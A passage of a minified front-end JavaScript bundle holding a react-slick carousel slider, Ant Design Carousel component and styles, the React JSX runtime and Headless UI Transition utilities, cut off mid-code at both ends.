P=extractObject(E,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),z=n.props.pauseOnDotsHover;P=(0,h.Z)((0,h.Z)({},P),{},{clickHandler:n.changeSlide,onMouseEnter:z?n.onDotsLeave:null,onMouseOver:z?n.onDotsOver:null,onMouseLeave:z?n.onDotsLeave:null}),e=N.createElement(X,P)}var H=extractObject(E,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);H.clickHandler=n.changeSlide,n.props.arrows&&(i=N.createElement(B,H),w=N.createElement(G,H));var A=null;n.props.vertical&&(A={height:n.state.listHeight});var W=null;!1===n.props.vertical?!0===n.props.centerMode&&(W={padding:"0px "+n.props.centerPadding}):!0===n.props.centerMode&&(W={padding:n.props.centerPadding+" 0px"});var D=(0,h.Z)((0,h.Z)({},A),W),_=n.props.touchMove,Y={className:"slick-list",style:D,onClick:n.clickHandler,onMouseDown:_?n.swipeStart:null,onMouseMove:n.state.dragging&&_?n.swipeMove:null,onMouseUp:_?n.swipeEnd:null,onMouseLeave:n.state.dragging&&_?n.swipeEnd:null,onTouchStart:_?n.swipeStart:null,onTouchMove:n.state.dragging&&_?n.swipeMove:null,onTouchEnd:_?n.touchEnd:null,onTouchCancel:n.state.dragging&&_?n.swipeEnd:null,onKeyDown:n.props.accessibility?n.keyHandler:null},K={className:Z,dir:"ltr",style:n.props.style};return n.props.unslick&&(Y={className:"slick-list"},K={className:Z,style:n.props.style}),N.createElement("div",K,n.props.unslick?"":i,N.createElement("div",(0,a.Z)({ref:n.listRefHandler},Y),N.createElement($,(0,a.Z)({ref:n.trackRefHandler},L),n.props.children)),n.props.unslick?"":w,n.props.unslick?"":e)}),n.list=null,n.track=null,n.state=(0,h.Z)((0,h.Z)({},W),{},{currentSlide:n.props.initialSlide,targetSlide:n.props.initialSlide?n.props.initialSlide:0,slideCount:N.Children.count(n.props.children)}),n.callbackTimers=[],n.clickable=!0,n.debouncedResize=null;var n,i=n.ssrInit();return n.state=(0,h.Z)((0,h.Z)({},n.state),i),n}return(0,P.Z)(InnerSlider,e),(0,Z.Z)(InnerSlider,[{key:"didPropsChange",value:function(e){for(var n=!1,i=0,a=Object.keys(this.props);i<a.length;i++){var h=a[i];if(!e.hasOwnProperty(h)||!("object"===(0,H.Z)(e[h])||"function"==typeof e[h]||isNaN(e[h]))&&e[h]!==this.props[h]){n=!0;break}}return n||N.Children.count(this.props.children)!==N.Children.count(e.children)}}])}(N.Component),Q=i(8555),ee=i.n(Q);function slider_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var et=function(e){function Slider(e){var n;return(0,w.Z)(this,Slider),n=slider_callSuper(this,Slider,[e]),(0,z.Z)(n,"innerSliderRefHandler",function(e){return n.innerSlider=e}),(0,z.Z)(n,"slickPrev",function(){return n.innerSlider.slickPrev()}),(0,z.Z)(n,"slickNext",function(){return n.innerSlider.slickNext()}),(0,z.Z)(n,"slickGoTo",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return n.innerSlider.slickGoTo(e,i)}),(0,z.Z)(n,"slickPause",function(){return n.innerSlider.pause("paused")}),(0,z.Z)(n,"slickPlay",function(){return n.innerSlider.autoPlay("play")}),n.state={breakpoint:null},n._responsiveMediaHandlers=[],n}return(0,P.Z)(Slider,e),(0,Z.Z)(Slider,[{key:"media",value:function(e,n){var i=window.matchMedia(e),listener=function(e){e.matches&&n()};i.addListener(listener),listener(i),this._responsiveMediaHandlers.push({mql:i,query:e,listener:listener})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var n=this.props.responsive.map(function(e){return e.breakpoint});n.sort(function(e,n){return e-n}),n.forEach(function(i,a){var h;h=0===a?ee()({minWidth:0,maxWidth:i}):ee()({minWidth:n[a-1]+1,maxWidth:i}),canUseDOM()&&e.media(h,function(){e.setState({breakpoint:i})})});var i=ee()({minWidth:n.slice(-1)[0]});canUseDOM()&&this.media(i,function(){e.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(e){e.mql.removeListener(e.listener)})}},{key:"render",value:function(){var e,n,i=this;(e=this.state.breakpoint?"unslick"===(n=this.props.responsive.filter(function(e){return e.breakpoint===i.state.breakpoint}))[0].settings?"unslick":(0,h.Z)((0,h.Z)((0,h.Z)({},_),this.props),n[0].settings):(0,h.Z)((0,h.Z)({},_),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var w=N.Children.toArray(this.props.children);w=w.filter(function(e){return"string"==typeof e?!!e.trim():!!e}),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var Z=[],E=null,L=0;L<w.length;L+=e.rows*e.slidesPerRow){for(var O=[],P=L;P<L+e.rows*e.slidesPerRow;P+=e.slidesPerRow){for(var z=[],H=P;H<P+e.slidesPerRow&&(e.variableWidth&&w[H].props.style&&(E=w[H].props.style.width),!(H>=w.length));H+=1)z.push(N.cloneElement(w[H],{key:100*L+10*P+H,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));O.push(N.createElement("div",{key:10*L+P},z))}e.variableWidth?Z.push(N.createElement("div",{key:L,style:{width:E}},O)):Z.push(N.createElement("div",{key:L},O))}if("unslick"===e){var A="regular slider "+(this.props.className||"");return N.createElement("div",{className:A},w)}return Z.length<=e.slidesToShow&&!e.infinite&&(e.unslick=!0),N.createElement(J,(0,a.Z)({style:this.props.style,ref:this.innerSliderRefHandler},filterSettings(e)),Z)}}])}(N.Component)},71184:function(e,n,i){"use strict";var a=i(26314).default,h=i(36199).default;n.Z=void 0;var w=h(i(2265)),Z=a(i(2697)),E=a(i(42744)),L=i(39317),O=h(i(72410)),__rest=function(e,n){var i={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>n.indexOf(a)&&(i[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var h=0,a=Object.getOwnPropertySymbols(e);h<a.length;h++)0>n.indexOf(a[h])&&Object.prototype.propertyIsEnumerable.call(e,a[h])&&(i[a[h]]=e[a[h]]);return i};let P="slick-dots",ArrowButton=e=>{var{currentSlide:n,slideCount:i}=e,a=__rest(e,["currentSlide","slideCount"]);return w.createElement("button",Object.assign({type:"button"},a))},z=w.forwardRef((e,n)=>{let{dots:i=!0,arrows:a=!1,prevArrow:h=w.createElement(ArrowButton,{"aria-label":"prev"}),nextArrow:z=w.createElement(ArrowButton,{"aria-label":"next"}),draggable:N=!1,waitForAnimate:H=!1,dotPosition:A="bottom",vertical:W="left"===A||"right"===A,rootClassName:D,className:j,style:_,id:Y,autoplay:$=!1,autoplaySpeed:X=3e3}=e,B=__rest(e,["dots","arrows","prevArrow","nextArrow","draggable","waitForAnimate","dotPosition","vertical","rootClassName","className","style","id","autoplay","autoplaySpeed"]),{getPrefixCls:G,direction:K,className:V,style:J}=(0,L.useComponentConfig)("carousel"),Q=w.useRef(null),goTo=(e,n=!1)=>{Q.current.slickGoTo(e,n)};w.useImperativeHandle(n,()=>({goTo,autoPlay:Q.current.innerSlider.autoPlay,innerSlider:Q.current.innerSlider,prev:Q.current.slickPrev,next:Q.current.slickNext}),[Q.current]);let ee=w.useRef(w.Children.count(e.children));w.useEffect(()=>{ee.current!==w.Children.count(e.children)&&(goTo(e.initialSlide||0,!1),ee.current=w.Children.count(e.children))},[e.children]);let et=Object.assign({vertical:W,className:(0,E.default)(j,V),style:Object.assign(Object.assign({},J),_),autoplay:!!$},B);"fade"===et.effect&&(et.fade=!0);let en=G("carousel",et.prefixCls),er=!!i,ei=(0,E.default)(P,`${P}-${A}`,"boolean"!=typeof i&&(null==i?void 0:i.className)),[eo,el,ea]=(0,O.default)(en),es=(0,E.default)(en,{[`${en}-rtl`]:"rtl"===K,[`${en}-vertical`]:et.vertical},el,ea,D),ec=$&&"object"==typeof $&&$.dotDuration,eu=ec?{[O.DotDuration]:`${X}ms`}:{};return eo(w.createElement("div",{className:es,id:Y,style:eu},w.createElement(Z.default,Object.assign({ref:Q},et,{dots:er,dotsClass:ei,arrows:a,prevArrow:h,nextArrow:z,draggable:N,verticalSwiping:W,autoplaySpeed:X,waitForAnimate:H}))))});n.Z=z},72410:function(e,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.prepareComponentToken=n.default=n.DotDuration=void 0;var a=i(83383),h=i(5101),w=i(18710);let Z=n.DotDuration="--dot-duration",genCarouselStyle=e=>{let{componentCls:n,antCls:i}=e;return{[n]:Object.assign(Object.assign({},(0,h.resetComponent)(e)),{".slick-slider":{position:"relative",display:"block",boxSizing:"border-box",touchAction:"pan-y",WebkitTouchCallout:"none",WebkitTapHighlightColor:"transparent",".slick-track, .slick-list":{transform:"translate3d(0, 0, 0)",touchAction:"pan-y"}},".slick-list":{position:"relative",display:"block",margin:0,padding:0,overflow:"hidden","&:focus":{outline:"none"},"&.dragging":{cursor:"pointer"},".slick-slide":{pointerEvents:"none",[`input${i}-radio-input, input${i}-checkbox-input`]:{visibility:"hidden"},"&.slick-active":{pointerEvents:"auto",[`input${i}-radio-input, input${i}-checkbox-input`]:{visibility:"visible"}},"> div > div":{verticalAlign:"bottom"}}},".slick-track":{position:"relative",top:0,insetInlineStart:0,display:"block","&::before, &::after":{display:"table",content:'""'},"&::after":{clear:"both"}},".slick-slide":{display:"none",float:"left",height:"100%",minHeight:1,img:{display:"block"},"&.dragging img":{pointerEvents:"none"}},".slick-initialized .slick-slide":{display:"block"},".slick-vertical .slick-slide":{display:"block",height:"auto"}})}},genArrowsStyle=e=>{let{componentCls:n,motionDurationSlow:i,arrowSize:a,arrowOffset:h}=e,w=e.calc(a).div(Math.SQRT2).equal();return{[n]:{".slick-prev, .slick-next":{position:"absolute",top:"50%",width:a,height:a,transform:"translateY(-50%)",color:"#fff",opacity:.4,background:"transparent",padding:0,lineHeight:0,border:0,outline:"none",cursor:"pointer",zIndex:1,transition:`opacity ${i}`,"&:hover, &:focus":{opacity:1},"&.slick-disabled":{pointerEvents:"none",opacity:0},"&::after":{boxSizing:"border-box",position:"absolute",top:e.calc(a).sub(w).div(2).equal(),insetInlineStart:e.calc(a).sub(w).div(2).equal(),display:"inline-block",width:w,height:w,border:"0 solid currentcolor",borderInlineStartWidth:2,borderBlockStartWidth:2,borderRadius:1,content:'""'}},".slick-prev":{insetInlineStart:h,"&::after":{transform:"rotate(-45deg)"}},".slick-next":{insetInlineEnd:h,"&::after":{transform:"rotate(135deg)"}}}}},genDotsStyle=e=>{let{componentCls:n,dotOffset:i,dotWidth:a,dotHeight:h,dotGap:w,colorBgContainer:E,motionDurationSlow:L}=e;return{[n]:{".slick-dots":{position:"absolute",insetInlineEnd:0,bottom:0,insetInlineStart:0,zIndex:15,display:"flex !important",justifyContent:"center",paddingInlineStart:0,margin:0,listStyle:"none","&-bottom":{bottom:i},"&-top":{top:i,bottom:"auto"},li:{position:"relative",display:"inline-block",flex:"0 1 auto",boxSizing:"content-box",width:a,height:h,marginInline:w,padding:0,textAlign:"center",textIndent:-999,verticalAlign:"top",transition:`all ${L}`,borderRadius:h,overflow:"hidden","&::after":{display:"block",position:"absolute",top:0,insetInlineStart:0,width:"100%",height:h,content:'""',background:E,borderRadius:h,opacity:1,outline:"none",cursor:"pointer",overflow:"hidden",transform:"translate3d(-100%, 0, 0)"},button:{position:"relative",display:"block",width:"100%",height:h,padding:0,color:"transparent",fontSize:0,background:E,border:0,borderRadius:h,outline:"none",cursor:"pointer",opacity:.2,transition:`all ${L}`,overflow:"hidden","&:hover":{opacity:.75},"&::after":{position:"absolute",inset:e.calc(w).mul(-1).equal(),content:'""'}},"&.slick-active":{width:e.dotActiveWidth,position:"relative","&:hover":{opacity:1},"&::after":{transform:"translate3d(0, 0, 0)",transition:`transform var(${Z}) ease-out`}}}}}}},genCarouselVerticalStyle=e=>{let{componentCls:n,dotOffset:i,arrowOffset:h,marginXXS:w}=e,E={width:e.dotHeight,height:e.dotWidth};return{[`${n}-vertical`]:{".slick-prev, .slick-next":{insetInlineStart:"50%",marginBlockStart:"unset",transform:"translateX(-50%)"},".slick-prev":{insetBlockStart:h,insetInlineStart:"50%","&::after":{transform:"rotate(45deg)"}},".slick-next":{insetBlockStart:"auto",insetBlockEnd:h,"&::after":{transform:"rotate(-135deg)"}},".slick-dots":{top:"50%",bottom:"auto",flexDirection:"column",width:e.dotHeight,height:"auto",margin:0,transform:"translateY(-50%)","&-left":{insetInlineEnd:"auto",insetInlineStart:i},"&-right":{insetInlineEnd:i,insetInlineStart:"auto"},li:Object.assign(Object.assign({},E),{margin:`${(0,a.unit)(w)} 0`,verticalAlign:"baseline",button:E,"&::after":Object.assign(Object.assign({},E),{height:0}),"&.slick-active":Object.assign(Object.assign({},E),{button:E,"&::after":Object.assign(Object.assign({},E),{transition:`height var(${Z}) ease-out`})})})}}}},genCarouselRtlStyle=e=>{let{componentCls:n}=e;return[{[`${n}-rtl`]:{direction:"rtl",".slick-dots":{[`${n}-rtl&`]:{flexDirection:"row-reverse"}}}},{[`${n}-vertical`]:{".slick-dots":{[`${n}-rtl&`]:{flexDirection:"column"}}}}]},prepareComponentToken=e=>({arrowSize:16,arrowOffset:e.marginXS,dotWidth:16,dotHeight:3,dotGap:e.marginXXS,dotOffset:12,dotWidthActive:24,dotActiveWidth:24});n.prepareComponentToken=prepareComponentToken,n.default=(0,w.genStyleHooks)("Carousel",e=>[genCarouselStyle(e),genArrowsStyle(e),genDotsStyle(e),genCarouselVerticalStyle(e),genCarouselRtlStyle(e)],prepareComponentToken,{deprecatedTokens:[["dotWidthActive","dotActiveWidth"]]})},8555:function(e,n,i){var a=i(41864),obj2mq=function(e){var n="",i=Object.keys(e);return i.forEach(function(h,w){var Z,E=e[h];Z=h=a(h),/[height|width]$/.test(Z)&&"number"==typeof E&&(E+="px"),!0===E?n+=h:!1===E?n+="not "+h:n+="("+h+": "+E+")",w<i.length-1&&(n+=" and ")}),n};e.exports=function(e){var n="";return"string"==typeof e?e:e instanceof Array?(e.forEach(function(i,a){n+=obj2mq(i),a<e.length-1&&(n+=", ")}),n):obj2mq(e)}},30622:function(e,n,i){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var a=i(2265),h=Symbol.for("react.element"),w=Symbol.for("react.fragment"),Z=Object.prototype.hasOwnProperty,E=a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,L={key:!0,ref:!0,__self:!0,__source:!0};function q(e,n,i){var a,w={},O=null,P=null;for(a in void 0!==i&&(O=""+i),void 0!==n.key&&(O=""+n.key),void 0!==n.ref&&(P=n.ref),n)Z.call(n,a)&&!L.hasOwnProperty(a)&&(w[a]=n[a]);if(e&&e.defaultProps)for(a in n=e.defaultProps)void 0===w[a]&&(w[a]=n[a]);return{$$typeof:h,type:e,key:O,ref:P,props:w,_owner:E.current}}n.Fragment=w,n.jsx=q,n.jsxs=q},57437:function(e,n,i){"use strict";e.exports=i(30622)},41864:function(e){e.exports=function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()}},9805:function(e,n,i){"use strict";i.d(n,{u:function(){return K}});var a,h=i(2265),w=i(82769),Z=i(12950),E=i(80634);function c(e=0){let[n,i]=(0,h.useState)(e),a=(0,E.t)(),w=(0,h.useCallback)(e=>{a.current&&i(n=>n|e)},[n,a]),Z=(0,h.useCallback)(e=>!!(n&e),[n]);return{flags:n,addFlag:w,hasFlag:Z,removeFlag:(0,h.useCallback)(e=>{a.current&&i(n=>n&~e)},[i,a]),toggleFlag:(0,h.useCallback)(e=>{a.current&&i(n=>n^e)},[i])}}var L=i(32600),O=i(61858),P=i(48957),z=i(46618),N=i(85390),H=i(60597);function once_l(e){let n={called:!1};return(...i)=>{if(!n.called)return n.called=!0,e(...i)}}function g(e,...n){e&&n.length>0&&e.classList.add(...n)}function v(e,...n){e&&n.length>0&&e.classList.remove(...n)}function b(e,n){let i=(0,N.k)();if(!e)return i.dispose;let{transitionDuration:a,transitionDelay:h}=getComputedStyle(e),[w,Z]=[a,h].map(e=>{let[n=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,n)=>n-e);return n}),E=w+Z;if(0!==E){i.group(i=>{i.setTimeout(()=>{n(),i.dispose()},E),i.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&i.dispose()})});let a=i.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(n(),a())})}else n();return i.add(()=>n()),i.dispose}function M(e,n,i,a){let h=i?"enter":"leave",w=(0,N.k)(),Z=void 0!==a?once_l(a):()=>{};"enter"===h&&(e.removeAttribute("hidden"),e.style.display="");let E=(0,H.E)(h,{enter:()=>n.enter,leave:()=>n.leave}),L=(0,H.E)(h,{enter:()=>n.enterTo,leave:()=>n.leaveTo}),O=(0,H.E)(h,{enter:()=>n.enterFrom,leave:()=>n.leaveFrom});return v(e,...n.base,...n.enter,...n.enterTo,...n.enterFrom,...n.leave,...n.leaveFrom,...n.leaveTo,...n.entered),g(e,...n.base,...E,...O),w.nextFrame(()=>{v(e,...n.base,...E,...O),g(e,...n.base,...E,...L),b(e,()=>(v(e,...n.base,...E),g(e,...n.base,...n.entered),Z()))}),w.dispose}function use_transition_D({immediate:e,container:n,direction:i,classes:a,onStart:h,onStop:Z}){let P=(0,E.t)(),z=(0,w.G)(),H=(0,O.E)(i);(0,L.e)(()=>{e&&(H.current="enter")},[e]),(0,L.e)(()=>{let e=(0,N.k)();z.add(e.dispose);let i=n.current;if(i&&"idle"!==H.current&&P.current)return e.dispose(),h.current(H.current),e.add(M(i,a.current,"enter"===H.current,()=>{e.dispose(),Z.current(H.current)})),e.dispose},[i])}var A=i(25306),W=i(63960),D=i(11931);function S(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let j=(0,h.createContext)(null);j.displayName="TransitionContext";var _=((a=_||{}).Visible="visible",a.Hidden="hidden",a);function ye(){let e=(0,h.useContext)(j);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}function xe(){let e=(0,h.useContext)(Y);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}let Y=(0,h.createContext)(null);function U(e){return"children"in e?U(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function se(e,n){let i=(0,O.E)(e),a=(0,h.useRef)([]),L=(0,E.t)(),P=(0,w.G)(),z=(0,Z.z)((e,n=D.l4.Hidden)=>{let h=a.current.findIndex(({el:n})=>n===e);-1!==h&&((0,H.E)(n,{[D.l4.Unmount](){a.current.splice(h,1)},[D.l4.Hidden](){a.current[h].state="hidden"}}),P.microTask(()=>{var e;!U(a)&&L.current&&(null==(e=i.current)||e.call(i))}))}),N=(0,Z.z)(e=>{let n=a.current.find(({el:n})=>n===e);return n?"visible"!==n.state&&(n.state="visible"):a.current.push({el:e,state:"visible"}),()=>z(e,D.l4.Unmount)}),A=(0,h.useRef)([]),W=(0,h.useRef)(Promise.resolve()),j=(0,h.useRef)({enter:[],leave:[],idle:[]}),_=(0,Z.z)((e,i,a)=>{A.current.splice(0),n&&(n.chains.current[i]=n.chains.current[i].filter(([n])=>n!==e)),null==n||n.chains.current[i].push([e,new Promise(e=>{A.current.push(e)})]),null==n||n.chains.current[i].push([e,new Promise(e=>{Promise.all(j.current[i].map(([e,n])=>n)).then(()=>e())})]),"enter"===i?W.current=W.current.then(()=>null==n?void 0:n.wait.current).then(()=>a(i)):a(i)}),Y=(0,Z.z)((e,n,i)=>{Promise.all(j.current[n].splice(0).map(([e,n])=>n)).then(()=>{var e;null==(e=A.current.shift())||e()}).then(()=>i(n))});return(0,h.useMemo)(()=>({children:a,register:N,unregister:z,onStart:_,onStop:Y,wait:W,chains:j}),[N,z,a,_,Y,j,W])}function Ne(){}Y.displayName="NestingContext";let $=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function ae(e){var n;let i={};for(let a of $)i[a]=null!=(n=e[a])?n:Ne;return i}function Re(e){let n=(0,h.useRef)(ae(e));return(0,h.useEffect)(()=>{n.current=ae(e)},[e]),n}let X=D.AN.RenderStrategy;function He(e,n){var i,a;let{beforeEnter:w,afterEnter:E,beforeLeave:L,afterLeave:N,enter:j,enterFrom:_,enterTo:$,entered:B,leave:G,leaveFrom:K,leaveTo:V,...J}=e,Q=(0,h.useRef)(null),ee=(0,z.T)(Q,n),et=null==(i=J.unmount)||i?D.l4.Unmount:D.l4.Hidden,{show:en,appear:er,initial:ei}=ye(),[eo,el]=(0,h.useState)(en?"visible":"hidden"),ea=xe(),{register:es,unregister:ec}=ea;(0,h.useEffect)(()=>es(Q),[es,Q]),(0,h.useEffect)(()=>{if(et===D.l4.Hidden&&Q.current){if(en&&"visible"!==eo){el("visible");return}return(0,H.E)(eo,{hidden:()=>ec(Q),visible:()=>es(Q)})}},[eo,Q,es,ec,en,et]);let eu=(0,O.E)({base:S(J.className),enter:S(j),enterFrom:S(_),enterTo:S($),entered:S(B),leave:S(G),leaveFrom:S(K),leaveTo:S(V)}),ed=Re({beforeEnter:w,afterEnter:E,beforeLeave:L,afterLeave:N}),ep=(0,P.H)();(0,h.useEffect)(()=>{if(ep&&"visible"===eo&&null===Q.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[Q,eo,ep]);let ef=er&&en&&ei,eh=ep&&(!ei||er)?en?"enter":"leave":"idle",ev=c(0),eg=(0,Z.z)(e=>(0,H.E)(e,{enter:()=>{ev.addFlag(A.ZM.Opening),ed.current.beforeEnter()},leave:()=>{ev.addFlag(A.ZM.Closing),ed.current.beforeLeave()},idle:()=>{}})),eS=(0,Z.z)(e=>(0,H.E)(e,{enter:()=>{ev.removeFlag(A.ZM.Opening),ed.current.afterEnter()},leave:()=>{ev.removeFlag(A.ZM.Closing),ed.current.afterLeave()},idle:()=>{}})),em=se(()=>{el("hidden"),ec(Q)},ea),ey=(0,h.useRef)(!1);use_transition_D({immediate:ef,container:Q,classes:eu,direction:eh,onStart:(0,O.E)(e=>{ey.current=!0,em.onStart(Q,e,eg)}),onStop:(0,O.E)(e=>{ey.current=!1,em.onStop(Q,e,eS),"leave"!==e||U(em)||(el("hidden"),ec(Q))})});let ek=J;return ef?ek={...ek,className:(0,W.A)(J.className,...eu.current.enter,...eu.current.enterFrom)}:ey.current&&(ek.className=(0,W.A)(J.className,null==(a=Q.current)?void 0:a.className),""===ek.className&&delete ek.className),h.createElement(Y.Provider,{value:em},h.createElement(A.up,{value:(0,H.E)(eo,{visible:A.ZM.Open,hidden:A.ZM.Closed})|ev.flags},(0,D.sY)({ourProps:{ref:ee},theirProps:ek,defaultTag:"div",features:X,visible:"visible"===eo,name:"Transition.Child"})))}function Fe(e,n){let{show:i,appear:a=!1,unmount:w=!0,...E}=e,O=(0,h.useRef)(null),N=(0,z.T)(O,n);(0,P.H)();let H=(0,A.oJ)();if(void 0===i&&null!==H&&(i=(H&A.ZM.Open)===A.ZM.Open),![!0,!1].includes(i))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[W,_]=(0,h.useState)(i?"visible":"hidden"),$=se(()=>{_("hidden")}),[B,K]=(0,h.useState)(!0),V=(0,h.useRef)([i]);(0,L.e)(()=>{!1!==B&&V.current[V.current.length-1]!==i&&(V.current.push(i),K(!1))},[V,i]);let J=(0,h.useMemo)(()=>({show:i,appear:a,initial:B}),[i,a,B]);(0,h.useEffect)(()=>{if(i)_("visible");else if(U($)){let e=O.current;if(!e)return;let n=e.getBoundingClientRect();0===n.x&&0===n.y&&0===n.width&&0===n.height&&_("hidden")}else _("hidden")},[i,$]);let Q={unmount:w},ee=(0,Z.z)(()=>{var n;B&&K(!1),null==(n=e.beforeEnter)||n.call(e)}),et=(0,Z.z)(()=>{var n;B&&K(!1),null==(n=e.beforeLeave)||n.call(e)});return h.createElement(Y.Provider,{value:$},h.createElement(j.Provider,{value:J},(0,D.sY)({ourProps:{...Q,as:h.Fragment,children:h.createElement(G,{ref:N,...Q,...E,beforeEnter:ee,beforeLeave:et})},theirProps:{},defaultTag:h.Fragment,features:X,visible:"visible"===W,name:"Transition"})))}function _e(e,n){let i=null!==(0,h.useContext)(j),a=null!==(0,A.oJ)();return h.createElement(h.Fragment,null,!i&&a?h.createElement(B,{ref:n,...e}):h.createElement(G,{ref:n,...e}))}let B=(0,D.yV)(Fe),G=(0,D.yV)(He),K=Object.assign(B,{Child:(0,D.yV)(_e),Root:B})},82769:function(e,n,i){"use strict";i.d(n,{G:function(){return p}});var a=i(2265),h=i(85390);function p(){let[e]=(0,a.useState)(h.k);return(0,a.useEffect)(()=>()=>e.dispose(),[e]),e}},12950:function(e,n,i){"use strict";i.d(n,{z:function(){return o}});var a=i(2265),h=i(61858);let o=function(e){let n=(0,h.E)(e);return a.useCallback((...e)=>n.current(...e),[n])}},80634:function(e,n,i){"use strict";i.d(n,{t:function(){return f}});var a=i(2265),h=i(32600);function f(){let e=(0,a.useRef)(!1);return(0,h.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},32600:function(e,n,i){"use strict";i.d(n,{e:function(){return l}});var a=i(2265),h=i(52057);let l=(e,n)=>{h.O.isServer?(0,a.useEffect)(e,n):(0,a.useLayoutEffect)(e,n)}},61858:function(e,n,i){"use strict";i.d(n,{E:function(){return s}});var a=i(2265),h=i(32600);function s(e){let n=(0,a.useRef)(e);return(0,h.e)(()=>{n.current=e},[e]),n}},48957:function(e,n,i){"use strict";i.d(n,{H:function(){return l}});var a,h=i(2265),w=i(52057);function s(){let e="undefined"==typeof document;return(0,(a||(a=i.t(h,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)}function l(){let e=s(),[n,i]=h.useState(w.O.isHandoffComplete);return n&&!1===w.O.isHandoffComplete&&i(!1),h.useEffect(()=>{!0!==n&&i(!0)},[n]),h.useEffect(()=>w.O.handoff(),[]),!e&&n}},46618:function(e,n,i){"use strict";i.d(n,{T:function(){return y},h:function(){return T}});var a=i(2265),h=i(12950);let w=Symbol();function T(e,n=!0){return Object.assign(e,{[w]:n})}function y(...e){let n=(0,a.useRef)(e);(0,a.useEffect)(()=>{n.current=e},[e]);let i=(0,h.z)(e=>{for(let i of n.current)null!=i&&("function"==typeof i?i(e):i.current=e)});return e.every(e=>null==e||(null==e?void 0:e[w]))?void 0:i}},25306:function(e,n,i){"use strict";i.d(n,{ZM:function(){return Z},oJ:function(){return u},up:function(){return s}});var a,h=i(2265);let w=(0,h.createContext)(null);w.displayName="OpenClosedContext";var Z=((a=Z||{})[a.Open=1]="Open",a[a.Closed=2]="Closed",a[a.Closing=4]="Closing",a[a.Opening=8]="Opening",a);function u(){return(0,h.useContext)(w)}function s({value:e,children:n}){return h.createElement(w.Provider,{value:e},n)}},63960:function(e,n,i){"use strict";function t(...e){return Array.from(new Set(e.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}i.d(n,{A:function(){return t}})},85390:function(e,n,i){"use strict";i.d(n,{k:function(){return o}});var a=i(55195);function o(){let e=[],n={addEventListener:(e,i,a,h)=>(e.addEventListener(i,a,h),n.add(()=>e.removeEventListener(i,a,h))),requestAnimationFrame(...e){let i=requestAnimationFrame(...e);return n.add(()=>cancelAnimationFrame(i))},nextFrame:(...e)=>n.requestAnimationFrame(()=>n.requestAnimationFrame(...e)),setTimeout(...e){let i=setTimeout(...e);return n.add(()=>clearTimeout(i))},microTask(...e){let i={current:!0};return(0,a.Y)(()=>{i.current&&e[0]()}),n.add(()=>{i.current=!1})},style(e,n,i){let a=e.style.getPropertyValue(n);return Object.assign(e.style,{[n]:i}),this.add(()=>{Object.assign(e.style,{[n]:a})})},group(e){let n=o();return e(n),this.add(()=>n.dispose())},add:n=>(e.push(n),()=>{let i=e.indexOf(n);if(i>=0)for(let n of e.splice(i,1))n()}),dispose(){for(let n of e.splice(0))n()}};return n}},52057:function(e,n,i){"use strict";i.d(n,{O:function(){return h}});var a=Object.defineProperty,d=(e,n,i)=>n in e?a(e,n,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[n]=i,r=(e,n,i)=>(d(e,"symbol"!=typeof n?n+"":n,i),i);let o=class o{constructor(){r(this,"current",this.detect()),r(this,"handoffState","pending"),r(this,"currentId",0)}set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}};let h=new o},60597:function(e,n,i){"use strict";function u(e,n,...i){if(e in n){let a=n[e];return"function"==typeof a?a(...i):a}let a=Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(n).map(e=>`"${e}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(a,u),a}i.d(n,{E:function(){return u}})},55195:function(e,n,i){"use strict";function t(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}i.d(n,{Y:function(){return 